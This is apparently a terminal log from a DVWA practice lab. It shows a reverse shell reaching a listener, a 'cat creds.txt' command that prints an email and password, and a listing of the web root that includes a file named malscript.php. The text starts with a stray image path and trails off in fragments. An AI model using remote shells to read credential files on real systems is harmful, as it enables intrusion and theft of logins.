 connect to [192.168.111.128] from (UNKNOWN) [192.168.111.129] 40266
cd ../../
cat creds.txt
email: admin1@tyaho.com
pass: admin1234213123123
ls -la
total 148
drwxr-xr-x  8 www-data www-data  4096 Sep 13 13:54 .
drwxr-xr-x 10 www-data www-data  4096 May 20  2012 ..
-rwxr-xr-x  1 www-data www-data   497 Sep  8  2010 .htaccess
-rw-r--r--  1 www-data www-data  5066 Jun  6  2010 CHANGELOG.txt
-rw-r--r--  1 www-data www-data 33107 Mar 16  2010 COPYING.txt
-rw-r--r--  1 www-data www-data  4934 Mar 16  2010 README.txt
-rw-r--r--  1 www-data www-data  2792 Aug 26  2010 about.php
drwxr-xr-x  2 www-data www-data  4096 May 20  2012 config
-rw-r--r--  1 root     root        49 Sep 13 13:54 creds.txt
drwxr-xr-x  2 www-data www-data  4096 May 20  2012 docs
drwxr-xr-x  6 www-data www-data  4096 May 20  2012 dvwa
-rw-r--r--  1 root     root        52 Sep 13 13:19 email_pass.txt
drwxr-xr-x  3 www-data www-data  4096 May 20  2012 external
-rw-r--r--  1 www-data www-data  1406 Sep  6  2010 favicon.ico
drwxr-xr-x  4 www-data www-data  4096 May 20  2012 hackable
-rw-r--r--  1 www-data www-data   883 Mar 16  2010 ids_log.php
-rw-r--r--  1 www-data www-data  1884 May 20  2012 index.php
-rw-r--r--  1 www-data www-data  1761 Mar 16  2010 instructions.php
-rw-r--r--  1 www-data www-data  2645 May 20  2012 login.php
-rw-r--r--  1 www-data www-data   413 Mar 16  2010 logout.php
-rw-r--r--  1 root     root        30 Sep 13 13:24 malscript.php
-rw-r--r--  1 www-data www-data   156 Sep 13 11:26 php.ini
-rw-r--r--  1 www-data www-data   193 Mar 16  2010 phpinfo.php
-rw-r--r--  1 www-data www-data    26 Mar 16  2010 robots.txt
-rw-r--r--  1 www-data www-data  2738 Mar 16  2010 security.php
-rw-r--r--  1 www-data www-data  1350 Jun  6  2010 setup.php
drwxr-xr-x 11 www-data www-data  4096 May 20  2012 vulnerabilities
KAL
you be